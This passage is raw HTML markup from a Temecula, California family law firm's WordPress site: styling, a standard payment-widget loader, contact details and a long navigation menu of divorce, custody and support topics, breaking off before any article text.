<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<!-- Affirm -->
<script>
_affirm_config = {
public_api_key: "1IZJLS6TKN620Q87",
script: "https://cdn1.affirm.com/js/v2/affirm.js"
};
(function(l,g,m,e,a,f,b){var d,c=l[m]||{},h=document.createElement(f),n=document.getElementsByTagName(f)[0],k=function(a,b,c){return function(){a[b]._.push([c,arguments])}};c[e]=k(c,e,"set");d=c[e];c[a]={};c[a]._=[];d._=[];c[a][b]=k(c,a,b);a=0;for(b="set add save post open empty reset on off trigger ready setProduct".split(" ");a<b.length;a++)d[b[a]]=k(c,e,b[a]);a=0;for(b=["get","token","url","items"];a<b.length;a++)d[b[a]]=function(){};h.async=!0;h.src=g[f];n.parentNode.insertBefore(h,n);delete g[f];d(g);l[m]=c})(window,_affirm_config,"affirm","checkout","ui","script","ready");
</script>
<!-- End Affirm --></head>

<body class="wp-singular post-template-default single single-post postid-247 single-format-standard wp-theme-Avada wp-child-theme-Avada-Child-Theme has-sidebar fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v4 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="247">
	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MRTLQNX" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v4 fusion-logo-alignment fusion-logo-left fusion-sticky-menu-1 fusion-sticky-logo-1 fusion-mobile-logo-1 fusion-sticky-menu-only fusion-header-menu-align-center fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number">Call Us Today! <a href="tel:9518948440"><strong>951-894-8440</strong></a> <a href="https://maps.app.goo.gl/69rkzUnACw3RLyL59"><strong>41755 Rider Way, Unit B, Temecula, CA 92590</strong></a></span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="mailto:inf&#111;&#64;w&#101;&#115;tov&#101;&#114;l&#97;&#119;&#46;&#99;&#111;&#109;">inf&#111;&#64;w&#101;&#115;tov&#101;&#114;l&#97;&#119;&#46;&#99;&#111;&#109;</a></span></div>			</div>
							<div class="fusion-alignright">
				<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/westoverlaw/" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style data-placement="bottom" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/company/westoverlawgroup/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a></div></div></div>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
	<div class="fusion-header">
		<div class="fusion-row">
							<div class="fusion-logo" data-margin-top="-30px" data-margin-bottom="-30px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.westoverlaw.com/" >

						<!-- standard logo -->
			<img src="https://www.westoverlaw.com/wp-content/uploads/2020/05/Westover-Law-Group-Logo-200px.png" srcset="https://www.westoverlaw.com/wp-content/uploads/2020/05/Westover-Law-Group-Logo-200px.png 1x, https://www.westoverlaw.com/wp-content/uploads/2020/05/Westover-Law-Group-Logo-400px.png 2x" width="200" height="167" style="max-height:167px;height:auto;" alt="Westover Law Firm Logo" data-retina_logo_url="https://www.westoverlaw.com/wp-content/uploads/2020/05/Westover-Law-Group-Logo-400px.png" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://www.westoverlaw.com/wp-content/uploads/2020/05/Westover-Law-Group-Logo-100px.png" srcset="https://www.westoverlaw.com/wp-content/uploads/2020/05/Westover-Law-Group-Logo-100px.png 1x, https://www.westoverlaw.com/wp-content/uploads/2020/05/Westover-Law-Group-Logo-150px.png 2x" width="100" height="83" style="max-height:83px;height:auto;" alt="Westover Law Firm Logo" data-retina_logo_url="https://www.westoverlaw.com/wp-content/uploads/2020/05/Westover-Law-Group-Logo-150px.png" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://www.westoverlaw.com/wp-content/uploads/2020/05/Westover-Law-Group-Logo-100px.png" srcset="https://www.westoverlaw.com/wp-content/uploads/2020/05/Westover-Law-Group-Logo-100px.png 1x, https://www.westoverlaw.com/wp-content/uploads/2020/05/Westover-Law-Group-Logo-200px.png 2x" width="100" height="83" style="max-height:83px;height:auto;" alt="Westover Law Firm Logo" data-retina_logo_url="https://www.westoverlaw.com/wp-content/uploads/2020/05/Westover-Law-Group-Logo-200px.png" class="fusion-sticky-logo" />
					</a>
		
<div class="fusion-header-content-3-wrapper">
			<h3 class="fusion-header-tagline">
			<p style= "color:#1a96cc;"><strong>PUT A FEARLESS LEGAL ADVOCATE ON YOUR SIDE</strong></p>
Call Us For A Free Consultation
<div class="fusion-button-wrapper"><style type="text/css">.fusion-button.button-1 {border-radius:4px; margin:0px 10px 20px 10px;}</style><a class="fusion-button button-flat fusion-button-default-size button-default button-1 fusion-button-default-span fusion-button-default-type" target="_self" href="tel:9518948440"><span class="fusion-button-text">Call (951) 894-8440</span></a></div>

<a href="https://secure.lawpay.com/pages/westoverlaw/trust"  target="_blank" rel="noopener noreferrer"><img class="paymentbutton" src="https://www.westoverlaw.com/wp-content/uploads/2022/09/PaymentButton-e1664444814658.png"></a>		</h3>
	</div>
</div>
								<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
					<a href="#" class="fusion-icon awb-icon-search" aria-label="Toggle mobile search"></a>
		
		
			</div>
			
					</div>
	</div>
	<div class="fusion-secondary-main-menu">
		<div class="fusion-row">
			<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://www.westoverlaw.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-navigation" class="fusion-menu"><li  id="menu-item-303"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-303"  data-item-id="303"><a  href="https://www.westoverlaw.com/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-306"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-306 fusion-dropdown-menu"  data-item-id="306"><a  href="https://www.westoverlaw.com/about-us/" class="fusion-bar-highlight"><span class="menu-text">About</span></a><ul class="sub-menu"><li  id="menu-item-432"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-432 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/about-us/andrew-lee-westover-cfls/" class="fusion-bar-highlight"><span>About Andrew Lee Westover – Divorce and Trial Lawyer</span></a></li></ul></li><li  id="menu-item-308"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"  data-item-id="308"><a  href="https://www.westoverlaw.com/why-hire-us/" class="fusion-bar-highlight"><span class="menu-text">Why Hire Us</span></a></li><li  id="menu-item-309"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-309 fusion-dropdown-menu"  data-item-id="309"><a  href="https://www.westoverlaw.com/practice-areas/" class="fusion-bar-highlight"><span class="menu-text">Areas of Law Practice</span></a><ul class="sub-menu"><li  id="menu-item-310"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-310 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/" class="fusion-bar-highlight"><span>Divorce Lawyers</span></a><ul class="sub-menu"><li  id="menu-item-311"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/divorce-process/" class="fusion-bar-highlight"><span>Divorce Process</span></a></li><li  id="menu-item-312"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/contested-divorce/" class="fusion-bar-highlight"><span>Contested Divorce Lawyer</span></a></li><li  id="menu-item-313"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/uncontested-divorce/" class="fusion-bar-highlight"><span>Uncontested Divorce</span></a></li><li  id="menu-item-314"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/divorce-faq/" class="fusion-bar-highlight"><span>Divorce Questions and Answers</span></a></li><li  id="menu-item-315"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/high-net-worth-divorce/" class="fusion-bar-highlight"><span>High Net Worth Divorce</span></a></li><li  id="menu-item-316"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/celebrity-high-profile-divorce/" class="fusion-bar-highlight"><span>Celebrity &#038; High Profile Divorce</span></a></li><li  id="menu-item-317"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/spousal-support/" class="fusion-bar-highlight"><span>Spousal Support</span></a></li><li  id="menu-item-318"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/property-division/" class="fusion-bar-highlight"><span>Property Division</span></a></li><li  id="menu-item-319"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/hidden-assets/" class="fusion-bar-highlight"><span>Hidden Assets</span></a></li><li  id="menu-item-320"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/divorce-retirement-plans/" class="fusion-bar-highlight"><span>Divorce &#038; Retirement Plans</span></a></li><li  id="menu-item-321"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/property-division-faq/" class="fusion-bar-highlight"><span>Divorce Property Division FAQs</span></a></li><li  id="menu-item-322"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/divorce-for-business-owners-professionals/" class="fusion-bar-highlight"><span>LLC Business Divorce Lawyers</span></a></li><li  id="menu-item-323"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/divorce-for-military-members/" class="fusion-bar-highlight"><span>Military Divorce Lawyer</span></a></li><li  id="menu-item-324"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-324" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/mediation/" class="fusion-bar-highlight"><span>Mediation</span></a><ul class="sub-menu"><li  id="menu-item-325"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/mediation/mediation-process/" class="fusion-bar-highlight"><span>Mediation Process</span></a></li></ul></li></ul></li><li  id="menu-item-326"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-326 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/" class="fusion-bar-highlight"><span>Family Law Attorneys</span></a><ul class="sub-menu"><li  id="menu-item-327"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/child-custody/" class="fusion-bar-highlight"><span>Child Custody</span></a></li><li  id="menu-item-328"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/child-custody-faq/" class="fusion-bar-highlight"><span>Child Custody Questions</span></a></li><li  id="menu-item-329"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/child-support/" class="fusion-bar-highlight"><span>Child Support</span></a></li><li  id="menu-item-330"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/child-support-faq/" class="fusion-bar-highlight"><span>Family law and Child Support Questions</span></a></li><li  id="menu-item-331"  class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-331" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/relocation/" class="fusion-bar-highlight"><span>Relocation</span></a></li><li  id="menu-item-342"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342" ><a  href="https://www.westoverlaw.com/paternity/" class="fusion-bar-highlight"><span>Paternity</span></a></li><li  id="menu-item-332"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/domestic-violence/" class="fusion-bar-highlight"><span>Domestic Violence</span></a></li><li  id="menu-item-333"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-333" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/visitation/" class="fusion-bar-highlight"><span>Visitation Rights Lawyer</span></a><ul class="sub-menu"><li  id="menu-item-334"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/visitation/grandparents-rights/" class="fusion-bar-highlight"><span>Grandparents&#8217; Rights</span></a></li><li  id="menu-item-335"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/visitation/mothers-rights/" class="fusion-bar-highlight"><span>Mothers&#8217; Rights</span></a></li><li  id="menu-item-336"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/visitation/fathers-rights/" class="fusion-bar-highlight"><span>Fathers&#8217; Rights</span></a></li></ul></li><li  id="menu-item-337"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-337" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/modifications/" class="fusion-bar-highlight"><span>Modifications</span></a><ul class="sub-menu"><li  id="menu-item-338"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/modifications/child-support-modifications/" class="fusion-bar-highlight"><span>Child Support Modifications</span></a></li><li  id="menu-item-339"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/modifications/visitation-modifications/" class="fusion-bar-highlight"><span>Visitation Modifications</span></a></li></ul></li></ul></li><li  id="menu-item-340"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/practice-areas/family-law-appeals/" class="fusion-bar-highlight"><span>Family Law Appeals</span></a></li></ul></li><li  id="menu-item-343"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-343"  data-item-id="343"><a  href="https://www.westoverlaw.com/testimonials/" class="fusion-bar-highlight"><span class="menu-text">Testimonials</span></a></li><li  id="menu-item-304"  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-304 fusion-dropdown-menu"  data-item-id="304"><a  href="https://www.westoverlaw.com/blog/" class="fusion-bar-highlight"><span class="menu-text">Family Law Articles</span></a><ul class="sub-menu"><li  id="menu-item-359"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/category/child-support/" class="fusion-bar-highlight"><span>Child Support</span></a></li><li  id="menu-item-355"  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-355 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/category/divorce/" class="fusion-bar-highlight"><span>Divorce</span></a></li><li  id="menu-item-357"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/category/family-law/" class="fusion-bar-highlight"><span>Family Law</span></a></li><li  id="menu-item-360"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/category/mediation/" class="fusion-bar-highlight"><span>Mediation</span></a></li><li  id="menu-item-356"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/category/child-custody-visitation/" class="fusion-bar-highlight"><span>Child Custody &amp; Visitation</span></a></li><li  id="menu-item-358"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/category/property-division/" class="fusion-bar-highlight"><span>Property Division</span></a></li></ul></li><li  id="menu-item-344"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"  data-item-id="344"><a  href="https://www.westoverlaw.com/contact-us/" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a></li><li  id="menu-item-784"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-784"  data-item-id="784"><a  target="_blank" rel="noopener noreferrer" href="https://westover-law-group.mycase.com" class="fusion-bar-highlight"><span class="menu-text">Client Portal</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a></li></ul></nav><nav class="fusion-main-menu fusion-sticky-menu" aria-label="Main Menu Sticky"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://www.westoverlaw.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-navigation-1" class="fusion-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-303"  data-item-id="303"><a  href="https://www.westoverlaw.com/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-306 fusion-dropdown-menu"  data-item-id="306"><a  href="https://www.westoverlaw.com/about-us/" class="fusion-bar-highlight"><span class="menu-text">About</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-432 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/about-us/andrew-lee-westover-cfls/" class="fusion-bar-highlight"><span>About Andrew Lee Westover – Divorce and Trial Lawyer</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"  data-item-id="308"><a  href="https://www.westoverlaw.com/why-hire-us/" class="fusion-bar-highlight"><span class="menu-text">Why Hire Us</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-309 fusion-dropdown-menu"  data-item-id="309"><a  href="https://www.westoverlaw.com/practice-areas/" class="fusion-bar-highlight"><span class="menu-text">Areas of Law Practice</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-310 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/" class="fusion-bar-highlight"><span>Divorce Lawyers</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/divorce-process/" class="fusion-bar-highlight"><span>Divorce Process</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/contested-divorce/" class="fusion-bar-highlight"><span>Contested Divorce Lawyer</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/uncontested-divorce/" class="fusion-bar-highlight"><span>Uncontested Divorce</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/divorce-faq/" class="fusion-bar-highlight"><span>Divorce Questions and Answers</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/high-net-worth-divorce/" class="fusion-bar-highlight"><span>High Net Worth Divorce</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/celebrity-high-profile-divorce/" class="fusion-bar-highlight"><span>Celebrity &#038; High Profile Divorce</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/spousal-support/" class="fusion-bar-highlight"><span>Spousal Support</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/property-division/" class="fusion-bar-highlight"><span>Property Division</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/hidden-assets/" class="fusion-bar-highlight"><span>Hidden Assets</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/divorce-retirement-plans/" class="fusion-bar-highlight"><span>Divorce &#038; Retirement Plans</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/property-division-faq/" class="fusion-bar-highlight"><span>Divorce Property Division FAQs</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/divorce-for-business-owners-professionals/" class="fusion-bar-highlight"><span>LLC Business Divorce Lawyers</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/divorce-for-military-members/" class="fusion-bar-highlight"><span>Military Divorce Lawyer</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-324" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/mediation/" class="fusion-bar-highlight"><span>Mediation</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/mediation/mediation-process/" class="fusion-bar-highlight"><span>Mediation Process</span></a></li></ul></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-326 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/" class="fusion-bar-highlight"><span>Family Law Attorneys</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/child-custody/" class="fusion-bar-highlight"><span>Child Custody</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/child-custody-faq/" class="fusion-bar-highlight"><span>Child Custody Questions</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/child-support/" class="fusion-bar-highlight"><span>Child Support</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/child-support-faq/" class="fusion-bar-highlight"><span>Family law and Child Support Questions</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-331" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/relocation/" class="fusion-bar-highlight"><span>Relocation</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342" ><a  href="https://www.westoverlaw.com/paternity/" class="fusion-bar-highlight"><span>Paternity</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/domestic-violence/" class="fusion-bar-highlight"><span>Domestic Violence</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-333" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/visitation/" class="fusion-bar-highlight"><span>Visitation Rights Lawyer</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/visitation/grandparents-rights/" class="fusion-bar-highlight"><span>Grandparents&#8217; Rights</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/visitation/mothers-rights/" class="fusion-bar-highlight"><span>Mothers&#8217; Rights</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/visitation/fathers-rights/" class="fusion-bar-highlight"><span>Fathers&#8217; Rights</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-337" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/modifications/" class="fusion-bar-highlight"><span>Modifications</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/modifications/child-support-modifications/" class="fusion-bar-highlight"><span>Child Support Modifications</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339" ><a  